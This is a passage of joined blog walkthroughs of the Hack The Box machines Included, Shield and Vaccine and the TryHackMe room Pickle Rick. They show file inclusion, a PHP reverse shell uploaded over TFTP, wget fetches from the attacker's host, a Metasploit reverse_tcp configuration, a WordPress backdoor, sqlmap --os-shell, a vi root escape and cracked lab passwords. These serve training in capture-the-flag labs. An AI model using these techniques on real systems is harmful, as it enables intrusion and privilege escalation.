No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Exploring The Application

Ok so only a webserver is running, or is it? So I went to poke at the website and immediately saw that the website was calling the index.php using a file parameter. Caught my eye because it seemed like quite an obvious naming convention for accessing files. So naturally I pointed it straight at the /etc/passwd file and immediately had the file returned back to me.
Hack The Box Included File InclusionHack The Box Included /etc/passwd
Included Local File Inclusion
Sweet where now? Well as other guides have mentioned, there is an interesting user in the /etc/passwd file. As you can see from the tool ouput below, the user tftp exists at the very bottom of the file with the home directory of /var/lib/tftpboot.

Interesting, I confirmed that TFTP was open, it listens on UDP rather than TCP which is why our Nmap scan missed it. At this point I would also like to point out that Nessus missed the TFTP service too. It also missed the directory traversal vulnerability which I also felt was odd since I asked it to san for web vulnerabilities. Nikto also missed the directory traversal vulnerability so this is an important lesson that you can’t always rely on tools
Hack The Box Nessus Output
Included Foothold
Anyway I’m getting side tracked. I pinched the tried and tested pentestmonkey/php-reverse-shell and configured it for my IP address and port. I then uploaded the file to the machine using tftp.
└──╼ [★]$ tftp 10.10.10.55
tftp> put phpshell.php phpshell.php
Sent 5681 bytes in 0.4 seconds
tftp>
Once that was uploaded to the server I created my netcat listener and then ran curl against the URL to get a shell.
I checked out the history and ran a few other tools but nothing of much interest. I noticed there was a user called mike by listing out the /home directory. I guess this is the user we need to escalate to, to proceed further. It looks like mike has the user.txt flag in his home directory to so this confirmed my suspicious. After failing for a while I decided to try and switch user to Mike using the password found on the previous machine Pathfinder. Yeah it worked.
bash-4.4$ ls /home/mike
ls /home/mike
alpine-v3.14-x86_64–20210909_2211.tar.gz user.txt
bash-4.4$ cat /home/mike/user.txt
cat: /home/mike/user.txt: Permission denied
bash-4.4$ su mike
su mike
Password: Sheffield19
So what next? Well it was time to perform some more enumeration on the machine. I grabbed a copy of Linpeas and hosted on my machine using Python’s simple http server. I then downloaded the script and ran it. Unfortunately, my VM crashed before I had chance to save the output but it turns out mike is a member of the lxd group.
At this point I checked the official walkthrough and attempted to follow the instructions. However for whatever reason I couldn’t get the lxd-alpine-builder script to work at all. Every time I ran the script, I just kept getting an error message telling me there was an invalid parameter. I tried to strace the script but the information it provided wasn’t much help either.
Included Privilege Escalation
After a bit of google fu I found this awesome article by hacktricks.xyz that essentially does the same thing but differently. So, I got to following the instructions there and created the image.
sudo su
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
sudo go get -d -v github.com/lxc/distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
sudo $HOME/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
With the image and the rootfs.squashfs file ready, I started the python server again and downloaded the files from my local machine to the Included machine.
mike@included:~$ wget http://10.10.14.38/rootfs.squashfs
2021–09–11 18:02:14 —  http://10.10.14.38/rootfs.squashfs
Connecting to 10.10.14.38:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 2318336 (2.2M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs 100%[===================>] 2.21M 3.17MB/s in 0.7smike@included:~$ wget http://10.10.14.38/lxd.tar.xz
2021–09–11 18:03:40 —  http://10.10.14.38/lxd.tar.xz
Connecting to 10.10.14.38:80… connected.
HTTP request sent, awaiting response… 200 OK
Length: 884 [application/x-xz]
Saving to: ‘lxd.tar.xz’
lxd.tar.xz 100%[===================>] 884 — .-KB/s in 0.005s
With the files now on the machine, I imported the image, configured it and ran it.
Hello world, welcome to haxez where in this post im going to be looking at the Hack The Box Machine Shield. This box gave me more trouble than I care to admit. I wouldn’t classify it as super easy that’s for sure. I have owned around 30 machines so far and this one was up there on the frustrated me list.
There are other great guides out for this box and I’m not pretending that I’m the first to write a walkthrough for it. artilleryRed, eldruin and many others have written great guides which I had to use to complete this box. I’m writing this merely as a way for me to better understand the techniques used and to document my progress.
Shield Enumeration
So first things first we perform our tried and tested nmap scan and wait for the results.
[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Shield/Output]
└──╼ [★]$ nmap -Pn -sC -sV — min-rate=1000 -T4 -p0- 10.10.10.29PORT STATE SERVICE VERSION
80/tcp open tcpwrapped
| http-methods:
|_ Supported Methods: HEAD OPTIONS
|_http-server-header: Microsoft-IIS/10.0
3306/tcp open tcpwrapped
| mysql-info:
|_ MySQL Error: Host ‘10.10.15.199’ is not allowed to connect to this MySQL server

It looks like we have a webserver and MySQL running so lets go and take a look at the webserver. Upon punching in the IP address we are greeted with a default Internet Information Services page. If we didn’t know before then we can deduct that this is a Windows box.
Crawling Shield
Ok so what else is there on this box, lets brute force the files and folders and see if there is anything that has been left behind by the creator. I used the tool dirb to crawl the files and folders to see whether there was anything interesting.
Okie dokie, we have a WordPress content management system installed. WordPress isone of the most used content management system available now. It also has a lot of documentation on how you can rip it to shreds. After poking at it for a bit and not making much progress I looked at a walkthrough and saw that they were using credentials that were found on a previous box. This was one of the things that I found annoying at first. I was treating the box as a stand alone box. I guess thats why hackers have to think outside of the box…
Shield Foothold
Turns out the credentials worked, while reading the official walkthrough I also noticed that they used the Metasploit module wp_admin_shell_upload to get a shell on the box. I tried this and had no luck what so ever. I’ve included my configuration below so you can check it and let me know if I was doing anything wrong. The exploit worked but no session was created, who knows.
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
— — — — — — — — — — — — — — — — — — -
PASSWORD P@s5w0rd! yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port
RHOSTS 10.10.10.29 yes The target host(s), range CIDR identifier, or hosts file with syntax ‘file:<path>’
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME admin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
— — — — — — — — — — — — — — — — — — — -
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
So with that issue out the way I decided to log in to WordPress and poke around. I have managed to get a reverse shell before by editing the 404 PHP template and sticking a PHP reverse shell in there. In order to trigger it you just need to visit a page that doesn’t exist. Well no such luck on this machine, there is no 404 template. I tried a few other pages with PHP reverse shells but didn’t get anywhere. After this it was getting late so I gave up for the night.

The following day was much more productive. I edited the Single Post single.php file and stuck the simple-backdoor.php script in there.

This script is awesome as it allows you to execute commands through the cmd parameter. With that saved to the single.php file it was time to test whether it worked. By calling the following URL it was possible to list the files in the directory where the script was being executed from.
Editing single.php with PHP backdoor
The following command was used to test wether the backdoor was working.

Now that we have command execution it is time to get on to the box via a reverse shell. In order to do this I created a reverse shell executable using MSFVenom.
With the payload created I started a Python webserver that the Shield machine could connect to and download it. By pasting the following URL in the browser with the additional cmd parameter commands, the machine downloads and saves the reverse shell payload locally.
Bingo we have access to the box, what now? There is lots of tools out there that you can use to gather information about the host and look for potential privilege escalation paths. One such tool is winPEAS. I won’t go into the details of finding the escalation path but it turns out I needed to use Juicy Potato. This part of the machine was an absolute nightmare, no matter what Class ID I used, the exploit failed. Well one machine reset later and pulling the first CLSID from the list found here and I had a shell back to my host with system.
In order to do this I first downloaded and uploaded JuicyPotato to the system using the same method as the reverse.exe payload. I also did the same with nc.exe. I then created a batch file with the following payload inside.
Once that was in place it was time to run JuicyPotato and invoke the shell.bat file to create a reverse shell back to my host. Make sure you have another listener running on your host ready to accept the connection.
Hello world, welcome to haxez where today we’re looking at Vaccine from Hack The Box. What’s that you say? You don’t know where to begin when trying to hack something? Well, my old chum I’ve got your back. So provided you have permission to hack the target you want to hack and that the rules of engagement have been agreed upon; you start by scanning the box. There are many security tools that can scan a host for vulnerabilities. If you want something quick and easy then check out Nessus, however Nmap is an essential tool that everyone should learn. So connect to the VPN, spin up the box and Nmap the heck out of it.
Vaccine Enumeration
Sudo nmap -sC -sV -O -p0- 10.10.10.46
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu)
FTP
As you can see from the results, port 21 FTP (File Transfer Protocol), port 22 (Secure Shell) and port 80 (HTTP/Web Server) are exposed (not like that). The first thing I checked was whether FTP allowed Anonymous access, it didn’t. I then checked the website, but it required a login. However, after performing some post exploitation investigation on the previous box Oopsie, I found the FTP credentials ftpuser / mc@F1l3ZilL4.
$ ftp 10.10.10.46
Connected to 10.10.10.46.
220 (vsFTPd 3.0.3)
Name (10.10.10.46:joe): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r — r — 1 0 0 2533 Feb 03 2020 backup.zip
226 Directory send OK
Vaccine Hash
Huzzah! The credentials worked and what’s that? A file called backup.zip? I needed to take a look at the contents of that zip file so I downloaded it using the get command. Once the zip file was downloaded, I tried to unzip but it promoted me for a password. The FTP password didn’t work neither did any of the passwords from the previous boxes. Luckily a tool exists that can be used to crack zip file passwords. Zip2john is a tool that creates a hash from a zip file that can then be cracked using johntheripper.
Now that we generated the hash, it was time to crack it using JohnTheRipper. In order to do this we point john at the hash and tell it which wordlist to use. As with all cracking a good place to start is rockyou.txt.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ sudo john hash.txt — wordlist=/usr/share/wordlists/rockyou.txt
[sudo] password for joe:
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 2 OpenMP threads
Press ‘q’ or Ctrl-C to abort, almost any other key for status
741852963 (backup.zip)
1g 0:00:00:00 DONE (2021–09–07 19:02) 3.703g/s 15170p/s 15170c/s 15170C/s 123456..samanta
Use the “ — show” option to display all of the cracked passwords reliably
Session completed
Woop! looks like the password is 741852963. I tried to extract the zip file again using the password and it worked. The zip archived appeared to contain a CSS file (Cascading Stylesheet and an index.php file.
Since the CSS file was only likely to contain website formatting, I looked at the index.php file first. Well what do you know, it looks like the index.php file had an MD5 password hash hardcoded in to the applications authentication mechanism.
A lot of MD5 password hashes can be cracked online using websites like https://crackstation.net. However, you may not always have internet access especially if you are testing a clients internal infrastructure which doesn’t have internet access. For that reason, I decided to use Hashcat. Hashcat is another cracking tool like JohnTheRipper.
The hash was successfully cracked, and I must say I was disappointed to learn it was something as simple as qwerty789. Anyway, I was then able to login to the website with the newly cracked password. Upon log in, the website was very basic. The only functionality appeared to be a search box. This instantly made me think the vulnerability was going to be some form of SQL injection. As the website was behind an authentication mechanism, I needed a way to tell SQLMap to authenticate against the application. In order to do this inspected the website and nabbed my PHPSESSID cookie.
PHPSESSID Cookie
Vaccine SQL Injection
The first few attempts to scan the host with SQLMap were unsuccessful as no vulnerability was discovered. It had to be an SQL injection vulnerability because I had exhausted all other avenues of attack other than brute forcing the Secure Shell port. After a bit of research and a lot of reading on the HTB forums, it turns out that if another hacker exploits the SQL injection first then it won’t show as vulnerable when scanned again, not 100% sure why (weird). Anyway after requesting to reset the box a billion times I was finally able to see that the search parameter was vulnerable to SQL Injection.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ sudo sqlmap -u ‘http://10.10.10.46/dashboard.php?search=a' — cookie=”PHPSESSID=s6j01lrmbrqh5no9pgjdg3ka2a”[*] starting @ 20:08:00 /2021–09–07/
[20:08:01] [INFO] testing connection to the target URL
[20:08:02] [INFO] testing if the target URL content is stable
[20:08:02] [INFO] target URL content is stable
[20:08:02] [INFO] testing if GET parameter ‘search’ is dynamic
[20:08:02] [INFO] GET parameter ‘search’ appears to be dynamic
[20:08:02] [INFO] heuristic (basic) test shows that GET parameter ‘search’ might be injectable (possible DBMS: ‘PostgreSQL’)
---SNIP---
[20:08:09] [INFO] GET parameter ‘search’ appears to be ‘PostgreSQL > 8.1 stacked queries (comment)’ injectable
[20:08:09] [INFO] testing ‘PostgreSQL > 8.1 AND time-based blind’
[20:08:12] [INFO] GET parameter ‘search’ appears to be ‘PostgreSQL > 8.1 AND time-based blind’ injectable
[20:08:12] [INFO] testing ‘Generic UNION query (NULL) — 1 to 20 columns’
GET parameter ‘search’ is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
It was time to see whether we could get a shell on the box through SQLMap.
─[10.10.15.199]─[joe@parrot]─[/media/sf_admin/Vaccine/Output]
└──╼ [★]$ sudo sqlmap -u ‘http://10.10.10.46/dashboard.php?search=a' — cookie=”PHPSESSID=s6j01lrmbrqh5no9pgjdg3ka2a” — os-shell[*] starting @ 20:08:20 /2021–09–07/
[20:08:22] [INFO] resuming back-end DBMS ‘postgresql’
[20:08:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
Parameter: search (GET)
---SNIP---
[20:08:23] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[20:08:23] [INFO] fingerprinting the back-end DBMS operating system
[20:08:24] [INFO] the back-end DBMS operating system is Linux
[20:08:24] [INFO] testing if current user is DBA
[20:08:25] [INFO] retrieved: ‘1’
[20:08:25] [INFO] going to use ‘COPY … FROM PROGRAM …’ command execution
[20:08:25] [INFO] calling Linux OS shell. To quit type ‘x’ or ‘q’ and press ENTER
Brilliant, this gave us an os-shell. In order to upgrade it to a full shell I needed to create a netcat listener and run a command on the server to get it to connect back to my host. First I created the netcat listener.
The command worked and the target server connected by to my host netcat listener.
10.10.10.46: inverse host lookup failed: Unknown host
connect to [10.10.15.199] from (UNKNOWN) [10.10.10.46] 38336
bash: cannot set terminal process group (1502): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
postgres
Now that I had access to the server it was time to perform some further investigation. I checked the history and then started looking through the website files. I found one file called dashboard.php.
Bingo, we found a PHP database connection string with the postgres users password. I was then able to use the password to see what the postgres user had permissions to run.
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
[sudo] password for postgres: P@s5w0rd!
Matching Defaults entries for postgres on vaccine:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User postgres may run the following commands on vaccine:
(ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
It appeared as that the postgres user had the ability to edit the pg_hba.conf configuration file using the vi tool. This was great news as vi has a built-in terminal that allows you to execute commands. After running the /bin/vi /etc/postgresql/11/main/pg_hba.conf command you can press escape and then type :!/bin/bash. This drop you in to a root shell where you can snag the root.txt file. There is no user.txt file on this target.
Hello World and welcome to HaXeZ, in this post I’m going to be doing the Pickle Rick room on TryHackMe. This is a fun easy room that requires some basic enumeration and then web application exploitation via code execution.
PICKLE RICK!
Scanning Pickle Rick

Ok, so the first thing we need to do is scan the box. To do that we’re going to use our favorite tool Nmap. As seen below, I ran the Nmap scan with the “-sC” flag set for safe scripts. The “-sV” flag set for service versions and then I specified all ports with “-p0-” and then gave it the IP address. As you can see, the results of the Nmap scan show that there are only two ports listening. Port 22 for Secure Shell and port 80 for an Apache Web Server.
sudo nmap -sC -sV -p0- 10.10.118.227 -T4
Nmap Scan of Pickle Rick

Exploring The Web Server

As it was unlikely that the room creator wanted us to brute-force SSH, I headed over to the web server. Show Me What You Got!. Upon visiting the web server I was greeted with a Rick and Morty themed website. Furthermore, it looks as though Rick has left Morty a message asking him for help.
Pickle Rick Web Server
Additionally, viewing the page source of the application revealed the username of R1ckRul3s within an HTML comment. The page source also gave away the location of the assets folder. As can be seen, the CSS and Javascript files were being called from the assets directory.
Pickle Rick Page Source

Navigating to the assets directory didn’t reveal much more information. However, it did have directory listening enabled. If this was a web application security assessment, I would definitely report this. While the information contained in the directory doesn’t any sensitive information now. It could do in the future.
Web Server Directory Listing Enabled
Pickle Rick Foothold

After a bit more poking around, I stumbled upon the robots.txt file. Normally these files are used to tell web servers not to index certain pages. However, this one appeared to contain the string “Wubbalubbadubdub”. At first, I thought it was nonsense, but it is not nonsense at all. In bird person’s native tongue it means “I am in great pain, please help me”. References aside, this is the password that goes with the “R1ckRul3s” username we found earlier.
Robots.txt Wubbalubbadubdub

I ran dirb with a custom wordlist against the web application and found a login.php page. Admittedly, I should have found this page without dirb. When doing web application assessments, it’s a good idea to look for login pages with the extension being used (PHP, ASP, ASPX).
Pickle Rick Login PORTAL ha

Most of the pages were protected and could only be accessed by the Rickest Rick or something. However, I was able to access the commands page. This allowed me to run commands such as “ls” to see the contents of the current directory. It was there I discovered the first ingredient in a text file called “Sup3rS3cretP1ckl3Ingred.txt” or something. I wasn’t able to use “cat” on the file, likely due to command blacklisting. However, I could use “less” on the file which gave me the first ingredient.
Web Application Command Execution
Popping Shells

As we have now confirmed that command execution is possible. We should be able to get a reverse shell from the application back to our hacker machine. To do this I visited the PayloadsAllTheThings GitHub repository and stole a python one-liner.
GitHub PayloadsAllTheThings
